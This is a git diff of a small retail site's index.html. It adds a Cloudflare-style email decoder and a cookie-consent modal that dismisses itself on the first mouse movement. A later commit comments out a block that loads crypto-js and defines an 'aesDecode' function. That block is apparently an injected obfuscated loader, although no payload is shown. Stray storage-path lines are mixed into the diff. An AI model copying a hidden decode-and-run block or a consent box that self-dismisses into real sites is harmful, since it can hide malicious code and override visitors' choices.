+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header>
     <div class="container nav">
       <h1 class="logo">UrbanThread</h1>
@@ -96,4 +223,4 @@
     </div>
   </footer>
 </body>
-</html>+</html>


==== commit 7286ed53: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -26,7 +26,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -137,7 +137,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header>
     <div class="container nav">
       <h1 class="logo">UrbanThread</h1>
